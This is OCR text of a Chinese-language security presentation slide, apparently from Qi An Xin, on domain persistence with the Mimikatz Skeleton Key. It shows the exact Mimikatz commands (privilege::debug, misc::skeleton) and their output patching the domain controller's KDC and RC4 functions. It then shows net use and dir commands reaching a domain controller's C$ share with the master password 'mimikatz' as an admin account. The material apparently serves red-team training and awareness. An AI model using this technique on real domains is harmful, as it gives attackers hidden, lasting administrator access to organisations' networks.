 维持权限的各种姿势
奇安信
利用Skeleton Key
• 上面的SSP后门需要重启才能生效，神器Mimikatz提供了skeleton key功能，即在域
控上执行misc::skeleton后，正常的用户都可以用万能密码正常登录。
• 不用导HASH利用PTH方式访问，直接用Mimikatz这个万能密码登录任何人的计算机。
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Oct 27 2017 11:40:49
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
Skeleton Key利用
C:\Users\test1>net.exe use  \\xxsecdc mimikatz /user:test2@xxsec.com
命令成功完成。
C:\Users\test1>dir \\xxsecdc\c$
拒绝访问。
C:\Users\test1>net.exe use * /del /y
您有以下的远程连接:
\\xxsecdc\IPC$
继续运行会取消连接。
命令成功完成。
C:\Users\test1>net.exe use  \\xxsecdc mimikatz /user:itcadadmin1@xxsec.com
命令成功完成。
C:\Users\test1>dir \\xxsecdc\c$
驱动器 \\xxsecdc\c$ 中的卷没有标签。
卷的序列号是 8CFD-998D
\\xxsecdc\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2018/07/13  17:21    <DIR>          Program Files
2018/07/13  17:21    <DIR>          Program Files (x86)
2018/07/15  08:54    <DIR>          Users
2018/07/13  17:26    <DIR>          Windows
0 个文件              0 字节
5 个目录 87,678,824,448 可用字节
C:\Users\test1>_
Skeleton Key登录效果
奇安信集团